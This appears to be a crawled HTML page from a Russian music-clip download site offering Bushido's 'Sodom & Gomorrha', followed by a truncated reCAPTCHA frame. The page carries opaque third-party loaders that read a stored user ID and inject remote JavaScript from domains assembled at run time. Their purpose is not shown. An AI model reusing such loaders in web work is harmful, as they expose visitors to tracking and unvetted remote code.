

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mobclip.net/560-bushido-sodom-gomorrha.html
body_size: 8548
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Bushido - Sodom & Gomorrha скачать клип на мобильный телефон, Планшет или ПК онлайн</title>
<meta name="description" content="Скачать бесплатно клип Bushido - Sodom & Gomorrha на мобильный телефон, планшет и ПК в хорошем HD качестве и .MP4 формате онлайн" />
<meta property="og:site_name" content="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bushido - Sodom &amp; Gomorrha" />
<meta property="og:url" content="https://mobclip.net/560-bushido-sodom-gomorrha.html" />
<meta name="news_keywords" content="Bushido" />
<meta property="og:image" content="https://mobclip.net/uploads/posts/2018-01/1517260360_bushido-sodom-gomorrha.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://mobclip.net/engine/opensearch.php" title="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" />
<link rel="alternate" type="application/rss+xml" title="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" href="https://mobclip.net/rss.xml" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="/templates/light/images/logo.svg" />
	<link type="text/css" rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/light/css/common.css,/templates/light/css/styles.css,/templates/light/css/engine.css,/templates/light/css/fontawesome.css&amp;v=1" />
	<meta name="theme-color" content="#000">
	<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@300;400;600;900&display=swap" rel="stylesheet"> 
</head>

<body>

	<div class="wrapper">
		<div class="wrapper-main wrapper-container">

			<header class="header ">
				<div class="header__inner d-flex ai-center">
					<a href="/" class="header__logo logo">mobclip<span>.net</span></a>
					<ul class="header__menu d-flex js-this-in-mobile-menu">
	<li><a href="/zarubezhnye-klipy/">Зарубежные</a></li>
					<li><a href="/russkie-klipy/">Русские</a></li>
					<li><a href="/ukrainskie-klipy/">Украинские</a></li>
					</ul>
					<div class="header__search stretch-free-width">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<input class="header__search-input" id="story" name="story" placeholder="Поиск..." type="text" />
							<button class="header__search-btn" type="submit"><span class="far fa-search"></span></button>
						</form>
					</div>

					<div class="header__btn-mobile-menu hidden js-show-mobile-menu"><span class="far fa-bars"></span></div>
				</div>
			</header>

			<div class="content">

				<div class="colums">
					
					
					<nav class="nav-block js-this-in-mobile-menu">
						<ul class="nav-block__menu nav-block__menu--icon d-flex jc-flex-start">
			<li><a href="/rep-hip-hop/"><span>Рэп / Хип-хоп</span></a></li>
				<li><a href="/pop-muzyka/"><span>Поп-музыка</span></a></li>
				<li><a href="/tancevalnaya-elektronnaya/"><span>Танцевальная / Электронная</span></a></li>
				<li><a href="/alternativa-indi/"><span>Альтернатива / Инди</span></a></li>
                            <li><a href="/k-pop/"><span>K-POP</span></a></li>
				<li><a href="/rock/"><span>Рок</span></a></li>
				<li><a href="/dubstep/"><span>Дабстеп / Dubstep</span></a></li>
				<li><a href="/ritm-end-blyuz/"><span>Ритм-энд-блюз</span></a></li>
				<li><a href="/amv/"><span>AMW</span></a></li>
				<li><a href="/kaver-cover/"><span>Кавер / Cover</span></a></li>
                <li><a href="/kantri-country/"><span>Кантри / Country</span></a></li>
				<li><a href="/lyubitelskie-fan-klipy/"><span>Любительские / Фан клипы</span></a></li>
				<li><a href="/parodii-na-klipy/"><span>Пародии на клипы</span></a></li>
                            <li><a href="/ai-klipy/"><span>AI искусственный интеллект</span></a></li>
	
						</ul>
					</nav>
					

					<main class="main">

						

						

						

						<div id='dle-content'><script>document.write('<div>')</script>
<span>    <script src="/playerjs.js" type="text/javascript"></script></span>
<script>document.write('</div>')</script>
<article class="inner-page ignore-select">

	<div class="inner-page__main section">

		<div class="inner-page__columns d-flex">

			<div class="inner-page__column-left stretch-free-width">
				
				<div class="video-inside">
				<div id="player"></div>
<script>
   var player = new Playerjs({id:"player", file:"https://mobclip.net/uploads/files/2018-01/1517260364_bushido-sodom-gomorrha.mp4", poster:"https://mobclip.net/uploads/posts/2018-01/1517260360_bushido-sodom-gomorrha.jpg"});
</script>  
				</div>
		
					
				<div class="inner-page__description">

					<h1 class="inner-page__title-h1">Bushido - Sodom & Gomorrha </h1>
						
					<div class="inner-page__header d-flex jc-space-between ai-center">
						<div class="inner-page__rating d-flex jc-space-between" id="inner-page__rating--560">
							<a href="#" onclick="doRateLD('plus', '560'); return false;"><span class="myicon-thumb-up6"></span></a>
							<a href="#" onclick="doRateLD('minus', '560'); return false;"><span class="myicon-thumb-down6"></span></a>
							<div class="inner-page__rating-votes">голосов: <span id="vote-num-id-560">8</span></div>
							<div class="hidden inner-page__rating-likes"><span id="ratig-layer-560" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span></div>
						</div>
						<div class="inner-page__meta d-flex jc-flex-start stretch-free-width">
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Добавлено:</div> 01 январь 2018
							</div>
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Просмотров:</div> 5 442
							</div>
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Длительность:</div> 3:24
							</div>
						</div>
						
					</div>

                    
                    <script type='text/javascript' src='https://dotofverse.com/services/?id=163375'></script>

<div id='e23d716b11'></div>

<script type='text/javascript' data-cfasync='false'>
	let e23d716b11_cnt = 0;
	let e23d716b11_interval = setInterval(function(){
		if (typeof e23d716b11_country !== 'undefined') {
			clearInterval(e23d716b11_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e23d716b11_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e23d716b11_domain + '/' + e23d716b11_path + '/' + e23d716b11_file + '.js?27225&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e23d716b11_cnt += 1;
			if (e23d716b11_cnt >= 60) {
				clearInterval(e23d716b11_interval);
			}
		}
	}, 500);
</script>
                    
                    
                    
                    
                 <center>    
                  <div style='margin:25px;'></div> 
 <a class="dow" href="https://mobclip.net/engine/download.php?id=655" style="color: #FFFFFF;" title="Bushido - Sodom & Gomorrha" >Скачать клип в .MP4 HD (22.6 мб)</a>
  <div style='margin:25px;'></div>  
         </center>
                
                    
                    
                    
                     
                    
                    
                    
					

                    
                    
                      

                    
                    
                    
					<div class="inner-page__tags">
						<span class="inner-page__tags-caption">Категории:</span> <a href="https://mobclip.net/rep-hip-hop/">Рэп / Хип-хоп</a> / <a href="https://mobclip.net/zarubezhnye-klipy/">Зарубежные клипы</a>
					</div>
					<div class="movie-desc"><div class="text clearfix"></div></div>
                    
					<div class="inner-page__tags inner-page__tags--with-hashcode">
						<span class="inner-page__tags-caption">Исполнители:</span> <span><a href="https://mobclip.net/tags/Bushido/">Bushido</a></span>
					</div>
                    
                   <div class="inner-page__tags"> 
                       <script async src="https://telegram.org/js/telegram-widget.js?22" data-telegram-share-url="https://core.telegram.org/widgets/share"></script>
                <a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
              </div>
                    
              
 Смотреть онлайн музыкальный клип <b>Bushido - Sodom & Gomorrha</b> в хорошем HD качестве. Скачать бесплатно клип Bushido - Sodom & Gomorrha на мобильный телефон, ПК, планшет в .MP4 формате без регистрации на сайте.

				</div>

				<div class="inner-page__comments section" id="inner-page__comments">
					<div class="section__header1 d-flex ai-center">
						<div class="section__title stretch-free-width">Комментарии</div>
						<div class="inner-page__comments-btn btn">Добавить</div>
					</div>
					<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">

	<div class="form__row form__row--without-label">
		<div class="form__content form__textarea-inside"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
	</div>
	
	
	
	<div class="form__row form__row--protect message-info message-info--red hidden">
		<div class="form__caption">
			<label class="form__label form__label--important" for="">Защита от спама</label>
		</div>
		<div class="form__content form__content--sec-code">
			<div class="g-recaptcha" data-sitekey="6LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2" data-theme="light"></div>
		</div>
	</div>
	
	<div class="form__row form__row--without-label">
		<div class="form__content d-flex jc-space-between">
			<button class="btn add-comments-form__btn" name="submit" type="submit">Добавить комментарий</button>
			
			<input class="form__input add-comments-form__input stretch-free-width" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input class="form__input add-comments-form__input stretch-free-width hidden" type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			
		</div>
	</div>

</div>

		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="560" /></form><script src='https://www.google.com/recaptcha/api.js?hl=ru' async defer></script>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
				</div>

			</div>

			<div class="inner-page__column-right">
				<div class="section">
					<div class="section__title section__header">Сейчас смотрят</div>
					<div class="section__content section__items d-flex jc-flex-start">
					<div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1593-clean-bandit-mama-feat-ellie-goulding.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-02/1551300297_clean-bandit-mama-feat.-ellie-goulding.jpg" alt="Clean Bandit - Mama (feat. Ellie Goulding)">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-1593" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+46</span></span><span id="vote-num-id-1593" class="ignore-select">52</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">4:29</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>10 355</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Clean Bandit - Mama (feat. Ellie Goulding)</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1550-serebro-mi-mi-mi.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-02/1549890636_serebro-mi-mi-mi.jpg" alt="SEREBRO - Mi Mi Mi">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-1550" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+76</span></span><span id="vote-num-id-1550" class="ignore-select">108</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">3:28</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>27 287</div>
            </div>
            <div class="thumb-item__title ws-nowrap">SEREBRO - Mi Mi Mi</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/4987-colouring-heathen-uncensored.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2025-10/1760379648_colouring-heathen-uncensored.jpg" alt="Colouring - Heathen (uncensored)">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-4987" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-2</span></span><span id="vote-num-id-4987" class="ignore-select">2</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">03:58</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>640</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Colouring - Heathen (uncensored)</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/4975-it-took-a-french-girl-uncensored.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2025-10/1760127193_it-took-a-french-girl-uncensored.jpg" alt="It Took A French Girl (uncensored)">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-4975" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span><span id="vote-num-id-4975" class="ignore-select">5</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">03:58</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>1 761</div>
            </div>
            <div class="thumb-item__title ws-nowrap">It Took A French Girl (uncensored)</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/4897-50-cent.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2025-09/1758130641_screenshot_1.jpg" alt="50 Cent">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-4897" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-4897" class="ignore-select">0</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time"></div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>1 761</div>
            </div>
            <div class="thumb-item__title ws-nowrap">50 Cent</div>
        </a>
    </div>
</div>
					</div>
				</div>
			</div>
		</div>

	</div>
	
	<!-- END INNER-PAGE__MAIN -->
	
	<div class="section">
		<div class="section__title section__header">Похожее видео:</div>
		<div class="section__content section__items d-flex jc-flex-start">
			
              <div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/4087-olga-seryabkina-nachnem-vse-snachala.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2023-12/1702590200_screenshot_20231214-234056_video-player.jpg" alt="Ольга Серябкина - Начнём всё сначала">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-4087" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+34</span></span><span id="vote-num-id-4087" class="ignore-select">56</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">02:53</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>11 146</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Ольга Серябкина - Начнём всё сначала</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1825-slava-kpss-pacany.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-05/1557313238_slava-kpss-pacany.jpg" alt="Слава КПСС  - Пацаны">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-1825" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-8</span></span><span id="vote-num-id-1825" class="ignore-select">28</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">02:50</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>8 868</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Слава КПСС  - Пацаны</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1035-skriptonit-multibrendovyy-ft-104-t-fest-niman.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2018-10/1540399887_-multibrendovyy-ft.-104-t-fest-niman.jpg" alt="Скриптонит - Мультибрендовый (ft. 104, T-Fest, Niman)">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-1035" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+37</span></span><span id="vote-num-id-1035" class="ignore-select">49</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">4:28</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>16 515</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Скриптонит - Мультибрендовый (ft. 104, T-Fest, Niman)</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/337-t-fest-uleti.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2018-02/1517812224_t-fest-uleti.jpg" alt="T-Fest - Улети">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-337" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+55</span></span><span id="vote-num-id-337" class="ignore-select">65</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">3:37</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>18 110</div>
            </div>
            <div class="thumb-item__title ws-nowrap">T-Fest - Улети</div>
        </a>
    </div>
</div>
		</div>
	</div>

</article></div>

					</main>

					<!-- END MAIN -->

				</div>

				<!-- END COLUMNS -->

				








			</div>

			<!-- END CONTENT -->

			<footer class="footer d-flex ai-center">
				
				<div class="footer__copyright">
					Заходя на этот сайт вы подтверждаете, что являетесь совершеннолетним и что посещение этого веб-сайта не является нарушением законодательства.
					<br>Все ролики на сайте взяты из открытых интернет источников.
				</div>
				<div class="footer__desc stretch-free-width">
					<ul class="footer__menu submenu d-flex jc-flex-start">
					<li><a href="/" rel="nofollow">Главная</a></li>
                        <li><a href="/live/" rel="nofollow">Live видео</a></li>
                        <li><a href="/uncensored/" rel="nofollow">Uncensored</a></li>
					</ul>
					<div class="footer__copyright">Copyright © 2017-2026 MOBCLIP.NET</div>
				</div>	
				<div class="footer__counter"><noindex><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt427F" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt427F").src=
"https://counter.yadro.ru/hit?t58.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
                    (document,screen)</script><!--/LiveInternet--></noindex></div>
			</footer>

		</div>
	</div>

	

<div class="login login--not-logged hidden">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="far fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="far fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://mobclip.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="far fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;19"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.js&amp;19"></script>
	<script src="/templates/light/js/libs.js"></script>
	<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'light';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/zs6dEmkDZxnfs/rHiJMsgViit853ScxAlr8pt?p_id=2258&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script type="text/javascript" src="https://cs1101.listofmonks.com/cscript/1101/t1rugf807s532pku.js?dbid=2&dosid=5"> </script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2&co=aHR0cHM6Ly9tb2JjbGlwLm5ldDo0NDM.&hl=ru&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=cthl6rxwe1lk
body_size: 49104
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
